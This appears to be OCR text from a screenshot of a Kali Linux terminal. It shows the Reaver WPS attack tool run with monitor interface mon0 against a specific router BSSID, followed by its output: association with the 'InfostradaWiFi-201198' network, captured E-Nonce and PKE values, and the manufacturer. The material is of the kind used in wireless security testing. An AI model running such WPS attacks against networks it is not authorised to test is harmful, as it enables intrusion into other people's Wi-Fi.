 root@kali: ~
File Edit Tabs Help
root@kali:~# reaver -i mon0 -b 08:7A:4C:83:0C:E0
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner
@tacnetsol.com>
[+] Waiting for beacon from 08:7A:4C:83:0C:E0
[+] Associated with 08:7A:4C:83:0C:E0 (ESSID: InfostradaWiFi-201198)
[P] E-Nonce: ec:8f:f2:81:8f:11:d1:1f:79:d6:b5:5a:b9:b3:5f:36
[P] PKE: d3:a6:53:5b:a7:68:5f:80:c0:f2:ec:ea:d9:cc:d3:ec:ba:fb:fc:a4:e5
:0c:48:eb:a8:7f:1d:72:a1:3a:f3:55:62:b1:1d:f1:c4:a6:43:cf:72:b6:6a:8f:9
f:9a:23:37:b8:7c:53:9e:5b:bf:0b:dc:b9:da:bd:20:93:da:2e:b3:de:69:7e:97:
be:fb:23:40:59:ee:b7:ce:d8:83:5c:78:74:7f:bc:1b:57:74:dd:81:4f:7b:0b:06
:11:9b:07:2a:33:2b:0a:9b:67:6c:e9:d6:bf:6d:c8:6d:f7:b5:ba:22:bd:33:0f:0
6:70:6b:93:d0:15:7e:fa:94:55:21:0c:35:a5:35:35:f5:a5:4b:b6:cd:ab:64:7c:
19:e2:cf:d4:84:55:16:6d:2c:bd:1d:db:73:52:8c:cf:f6:56:f7:c1:01:cb:e8:9a
:fe:94:83:fc:aa:89:03:b9:1a:88:76:8a:ad:11:10:18:3d:6b:c1:59:5c:4f:70:2
0:99:78:de:dd:a7
[P] WPS Manufacturer: Ralink Technology, Corp.